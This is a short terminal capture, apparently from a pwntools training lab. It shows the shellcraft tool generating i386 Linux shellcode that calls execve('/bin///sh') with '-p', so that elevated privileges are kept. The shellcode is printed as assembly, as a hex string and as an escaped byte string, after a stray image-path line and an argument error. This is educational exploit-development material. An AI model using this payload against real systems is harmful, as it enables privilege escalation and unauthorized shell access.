 pwn: error: unrecognized arguments: a
[buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ shellcraft i386.linux.execve "/bin///sh" "['sh', '-p']" -f a ]
    /* execve(path='/bin///sh', argv=['sh', '-p'], envp=0) */
    /* push '/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f
    mov ebx, esp
    /* push argument array ['sh\x00', '-p\x00'] */
    /* push 'sh\x00-p\x00\x00' */
    push 0x70
    push 0x1010101
    xor dword ptr [esp], 0x2c016972
    xor ecx, ecx
    push ecx /* null terminate */
    push 7
    pop ecx
    add ecx, esp
    push ecx /* '-p\x00' */
    push 8
    pop ecx
    add ecx, esp
    push ecx /* 'sh\x00' */
    mov ecx, esp
    xor edx, edx
    /* call execve() */
    push SYS_execve /* 0xb */
    pop eax
    int 0x80
[buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ shellcraft i386.linux.execve "/bin///sh" "['sh', '-p']" ]
6a68682f2f2f73682f62696e89e36a7068010101018134247269012c31c9516a075901e1516a085901e15189e131d26a0b58cd80
[buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ shellcraft i386.linux.execve "/bin///sh" "['sh', '-p']" -f s ]
"jhh\x2f\x2f\x2fsh\x2fbin\x89\xe3jph\x01\x01\x01\x01\x814\x24ri\x01,1\xc9Qj\x07Y\x01\xe1Qj\x08Y\x01\xe1Q\x89\xe11\xd2j\x0b
X\xcd\x80"